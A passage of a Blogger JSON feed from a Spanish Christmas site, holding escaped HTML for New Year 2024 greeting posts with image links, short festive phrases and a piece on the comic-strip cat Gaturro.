src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s640\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s1600\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s640\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDescarga fotos de Feliz año nuevo, descarga sólo imágenes de sitios de confianza como \u003Cb\u003EtodoNavidad.info\u003C\/b\u003E, publicando lo mejor de Navidad desde el año 2008\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLbcE5dxHuiAUH-cHUKtDqVE3mbMh4E9_ffxI1jbG6zSPUEyp6ZKPOoeMdDbFn_Urz5PdNMg_-9lQ7ujNJOZSrnzKBUbE9f78SR1NxMRzMFI69XDKjqyQzT_0jroT7HlCrvjPTnsT6JVW4SHhAjkrCO1J4KMeT-dk1mpszFoJ3_ss_GEmcyqcf8Pngt7M\/s700\/feliz%20a%C3%B1o.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"700\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLbcE5dxHuiAUH-cHUKtDqVE3mbMh4E9_ffxI1jbG6zSPUEyp6ZKPOoeMdDbFn_Urz5PdNMg_-9lQ7ujNJOZSrnzKBUbE9f78SR1NxMRzMFI69XDKjqyQzT_0jroT7HlCrvjPTnsT6JVW4SHhAjkrCO1J4KMeT-dk1mpszFoJ3_ss_GEmcyqcf8Pngt7M\/w640-h434\/feliz%20a%C3%B1o.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFrases Feliz Año Nuevo 2024, frases cortas y bonitaS\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEBBKUyVg7WKbsh7Mmp7RxqX8Pn524RtFWjVgYANPbXiVsb9fRCkLEZCfcTSSGfnEzS40Ckw_nvVGI012RfqY8-J-e1x0fonhcVQD40NPGX8cfs_CAhGXgq1E41ov4gcX7oiPuUEirDTqGG_JEbiAsR4fjokmpA9vXbScxO0UD6D3USaTELgNFbchHdDA\/s597\/imageedit_119_8117208808.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEBBKUyVg7WKbsh7Mmp7RxqX8Pn524RtFWjVgYANPbXiVsb9fRCkLEZCfcTSSGfnEzS40Ckw_nvVGI012RfqY8-J-e1x0fonhcVQD40NPGX8cfs_CAhGXgq1E41ov4gcX7oiPuUEirDTqGG_JEbiAsR4fjokmpA9vXbScxO0UD6D3USaTELgNFbchHdDA\/s16000\/imageedit_119_8117208808.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003EAunque la vida no sea la fiesta que esperabas, nunca dejes de bailar ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9e-G-wi8fE4pCPwZo6yAYlrsElQbMxjSGjYreJlzit8uL2SSRfWrB-IeCJYtMnFOhdB5sbQ-gYpKXnJS4klpu9_DztYU4ehTDk7oBBHpOqfgjXG4wJ6XEdsZTR8k6uKQAhdEuGuYfarAq9DB_QWTrYoUAN_FyWBBXgRP1PnRb-JmGk8qgnpac2tLQ\/s597\/A%C3%91O%20NUEVO%202023%20E.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9e-G-wi8fE4pCPwZo6yAYlrsElQbMxjSGjYreJlzit8uL2SSRfWrB-IeCJYtMnFOhdB5sbQ-gYpKXnJS4klpu9_DztYU4ehTDk7oBBHpOqfgjXG4wJ6XEdsZTR8k6uKQAhdEuGuYfarAq9DB_QWTrYoUAN_FyWBBXgRP1PnRb-JmGk8qgnpac2tLQ\/s16000\/A%C3%91O%20NUEVO%202023%20E.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3905118642439795259\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/11\/imagenes-de-feliz-ano-nuevo-2020.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3905118642439795259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3905118642439795259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/11\/imagenes-de-feliz-ano-nuevo-2020.html","title":"imágenes de Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s72-c\/a%C3%B1o%20nuevo%20%2099sw.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1569789383734229872"},"published":{"$t":"2023-12-06T11:13:00.000-08:00"},"updated":{"$t":"2023-12-06T11:13:40.956-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaturro"}],"title":{"type":"text","$t":"Feliz 2024 y Feliz Navidad con Gaturro"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz \u003C\/span\u003E2024\u0026nbsp; \u003Cspan style=\"font-size: x-large;\"\u003Ey Feliz Navidad con Gaturro\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGaturro es un gato creado por Cristian Dzwonik (conocido como Nik) protagonista de tiras cómicas y libros\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EGaturro es un gato que a menudo \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Epuede ser algo infantil e inmaduro, pero también tiene cosas de adulto cuando es \u0026nbsp;\nnecesario.\nTambién es torpe y perezoso.\u003Cbr \/\u003E\nGaturro destaca por su gran corazón y su saber perdonar. A pesar de su torpeza, también es inteligente y sabe crear \nestrategias y sobre todo,\u0026nbsp; para conquistar a Ágatha.\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/s642\/imageedit_89_5555070290.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/w562-h640\/imageedit_89_5555070290.jpg\" width=\"562\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSi te gusta este gato de grandes cachetes amarillos,te gustarán estas \u003Cb\u003Epostales de navidad y Año nuevo \u003C\/b\u003E2024 \u003Cb\u003E con Gaturro\u003C\/b\u003E, descarga gratis tarjetas de Navidad con Gaturro\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EMensajes de Año Nuevo 2024 con Gaturro:\u003C\/h2\u003E\u003Cbr \/\u003EGaturro no se queda atrás\n cuando se trata de enviar mensajes especiales para el Año Nuevo. \"¡Que \ncada día del 2024 esté lleno de ocurrencias que nos hagan reír y \nmomentos que atesoremos siempre!\", es uno de sus mensajes llenos de \noptimismo y buen humor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EFrases para Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003EEl\n gato más querido de la historieta nos regala algunas frases para \nanimarnos en el inicio del 2024. \"¡Que este año sea como un cómic lleno \nde viñetas divertidas y sorpresas inesperadas!\", nos dice Gaturro, \nrecordándonos que la vida puede ser tan entretenida como una buena \nhistorieta.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESaludos para el 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003EGaturro no \npierde la oportunidad de enviar saludos originales para dar la \nbienvenida al 2024. \"¡Hola, 2024! Estoy listo para tus nuevas \ntravesuras. ¡Vamos a hacer de este año uno inolvidable!\", nos dice \nGaturro con su característico entusiasmo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECelebración Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003ELa\n celebración del Año Nuevo en el mundo de Gaturro es todo un evento. Los\n personajes se reúnen para compartir risas, buenos momentos y, por \nsupuesto, alguna que otra travesura. La creatividad de Gaturro nos \nrecuerda que la celebración es más especial cuando se comparte con \namigos y seres queridos.\u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Año Nuevo 2024 con Gaturro:\u003Cbr \/\u003E\u003Cbr \/\u003EGaturro\n nos sorprende con divertidas imágenes para compartir en redes sociales y\n mensajes de Año Nuevo. Gaturro vestido con un sombrero de fiesta y \nserpentinas nos invita a unirnos a la celebración virtual desde donde \nestemos. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETarjetas de Año Nuevo 2024 con Gaturro: \u003C\/h3\u003E\u003Cbr \/\u003ESi \nquieres enviar tus buenos deseos de Año Nuevo de una manera única, \nGaturro también tiene tarjetas especiales. Con ilustraciones adorables y\n mensajes llenos de humor, estas tarjetas son la forma perfecta de \ntransmitir tu cariño en el inicio del 2024. \u003Cbr \/\u003E\u003Cbr \/\u003E¡Bienvenido 2024! Gaturro nos invita a un año lleno de alegría y ocurrencias:\u003Cbr \/\u003E\u003Cbr \/\u003EEn\n conclusión, Gaturro nos inspira a recibir el Año Nuevo 2024 con alegría\n y buen humor. Sus deseos, mensajes, frases, saludos, celebración, \nimágenes y tarjetas nos recuerdan que el nuevo año puede ser aún más \nespecial cuando lo vivimos con la actitud positiva y juguetona de \nGaturro. ¡Bienvenido 2024, con Gaturro la diversión está asegurada!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDv0imudsLmzMNY45GGS-PrSWGP2guiHCohMVmLUybIT6i6OfBSEYcVEjKwPsnZejefn4V3ULkH74DE38jxfrergtL64YNpyglUJy41TjMOK4ShzBHT8WGQ0W6P2IVbFgflRU8PfHxPzkDTpe12pDBzP6dcROl4qj88E6CPe9Mxe0g1LG978wtKwZSnA\/s1188\/imageedit_95_2782765897.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1188\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDv0imudsLmzMNY45GGS-PrSWGP2guiHCohMVmLUybIT6i6OfBSEYcVEjKwPsnZejefn4V3ULkH74DE38jxfrergtL64YNpyglUJy41TjMOK4ShzBHT8WGQ0W6P2IVbFgflRU8PfHxPzkDTpe12pDBzP6dcROl4qj88E6CPe9Mxe0g1LG978wtKwZSnA\/w458-h640\/imageedit_95_2782765897.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitLkDO2VO_0L2xreBSXLsNsqcPN1OPcSsgBzpCKy8Lfr7RNbrjEWp_DYoVSBtqqcjmNfVOp44hLnDppz6Oz4kxfRBJIsI91Zzli_ubdm7O-wog8W55Xjkk916k_xVbBYPLrjljJiO6Qjg\/s1600\/feliz+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Navidad con Gaturro\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitLkDO2VO_0L2xreBSXLsNsqcPN1OPcSsgBzpCKy8Lfr7RNbrjEWp_DYoVSBtqqcjmNfVOp44hLnDppz6Oz4kxfRBJIsI91Zzli_ubdm7O-wog8W55Xjkk916k_xVbBYPLrjljJiO6Qjg\/s640\/feliz+navidad.jpg\" title=\"Feliz Navidad con Gaturro\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrOG-oCuJRn1ckG2lVKU-M85ks9ESDv1SsjEU7rTVGEAdQKu4QGAXW02r8QZMYcAbB-2_UkzuMnP2Azt5X3PJhnbPQQ376EXNuOdoYcPLfnboGi2KmOMckluDwF3pyuT_2HEyDlcN9hJg\/s1600\/A%2525C3%252591O%252520NUEVO%252520GATURRO%2525201%25255B2%25255D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"557\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrOG-oCuJRn1ckG2lVKU-M85ks9ESDv1SsjEU7rTVGEAdQKu4QGAXW02r8QZMYcAbB-2_UkzuMnP2Azt5X3PJhnbPQQ376EXNuOdoYcPLfnboGi2KmOMckluDwF3pyuT_2HEyDlcN9hJg\/s640\/A%2525C3%252591O%252520NUEVO%252520GATURRO%2525201%25255B2%25255D.jpg\" width=\"530\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeliz Año nuevo con regalos, Gaturro\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aFXHCCnoNVnoyTpy0DLVdVn8jUVPyCPWlSaQ10pVkz2WbgQYJ0xKPuQTwF7L-jxpmvxuOh1XK4YsCR8hy5KWVGHHvgfgf8gvH_uES9T8oPEWiYWSZopmYiJK2D_uASjTm4QeAysouKY\/s1600\/feliz+a%25C3%25B1o+nuevo+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aFXHCCnoNVnoyTpy0DLVdVn8jUVPyCPWlSaQ10pVkz2WbgQYJ0xKPuQTwF7L-jxpmvxuOh1XK4YsCR8hy5KWVGHHvgfgf8gvH_uES9T8oPEWiYWSZopmYiJK2D_uASjTm4QeAysouKY\/s640\/feliz+a%25C3%25B1o+nuevo+.jpg\" width=\"457\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeliz Navidad Gaturro con muchos regalos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5XUidusl_HB_yKY3Y7tXNKPkp2z9SV8AYC3bZ-T5DYEmp3HO_22vPh4mgnQhW2iqc3p7-YnFmKudh18hnaMZUNqj_PCKU2Qkw0lUe8LA_KzdCCWxij4kxdfuEHC-FddCJ1kv1Y6eX14\/s1600\/feliz+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5XUidusl_HB_yKY3Y7tXNKPkp2z9SV8AYC3bZ-T5DYEmp3HO_22vPh4mgnQhW2iqc3p7-YnFmKudh18hnaMZUNqj_PCKU2Qkw0lUe8LA_KzdCCWxij4kxdfuEHC-FddCJ1kv1Y6eX14\/s640\/feliz+navidad.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksaAaKvDcy237jmo6K3_3afBxtGvWDeVqw14FuL7kwqQeDGPHc8x07WDd-tDe37ImAJKZdZVnLxQlJgjsKp2ZiFxcP6EBrujvM7GakX05bERjuVULnX88pBSnJqin-OEFLspzOIWIb0w\/s1600\/feliz+a%25C3%25B1o+navidad+gaturro+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksaAaKvDcy237jmo6K3_3afBxtGvWDeVqw14FuL7kwqQeDGPHc8x07WDd-tDe37ImAJKZdZVnLxQlJgjsKp2ZiFxcP6EBrujvM7GakX05bERjuVULnX88pBSnJqin-OEFLspzOIWIb0w\/s640\/feliz+a%25C3%25B1o+navidad+gaturro+.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003Epostales año nuevo con gaturro, Navidad gaturro\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3hjMdN8FNi5QY5NFYErlAvFpNDxa3rf_JtmwvE7seaaWJqfYUNuRPYlBGIXcnvITuQWjw0TsmSyaAl-ud-Uyk8p9SCqVdFzHHqNSFq65s7OQeLhN3uYAxlEcybT8yrs5QjxgBKbGbzY\/s547\/gaturro+e+feliz+navi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3hjMdN8FNi5QY5NFYErlAvFpNDxa3rf_JtmwvE7seaaWJqfYUNuRPYlBGIXcnvITuQWjw0TsmSyaAl-ud-Uyk8p9SCqVdFzHHqNSFq65s7OQeLhN3uYAxlEcybT8yrs5QjxgBKbGbzY\/s320\/gaturro+e+feliz+navi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1569789383734229872\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/feliz-2015-con-gaturro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1569789383734229872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1569789383734229872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/feliz-2015-con-gaturro.html","title":"Feliz 2024 y Feliz Navidad con Gaturro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/s72-w562-h640-c\/imageedit_89_5555070290.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-361056985544673454"},"published":{"$t":"2023-12-06T09:45:00.000-08:00"},"updated":{"$t":"2023-12-07T14:34:39.135-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Feliz Navidad y feliz Año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EImágenes de feliz Navidad y próspero Año Nuevo\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\nLa Navidad es el mágico encuentro entre un niño que vino al mundo con \nsus brazos abiertos para abrazarnos a todos, pobre y ricos, reyes y \nesclavos, libres y esclavos y la humanidad tan necesitada de su amor \nincomparable. Permite que la luz preciosa de su amor cultive el cambio \nque tu corazón necesite para recibirle hoy y siempre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga imágenes de feliz navidad y próspero año nuevo 2024 Imágenes con \u003Cb\u003Efrases sencillas para navidad y año nuevo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/s680\/FELIZ%202024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"680\" height=\"392\" 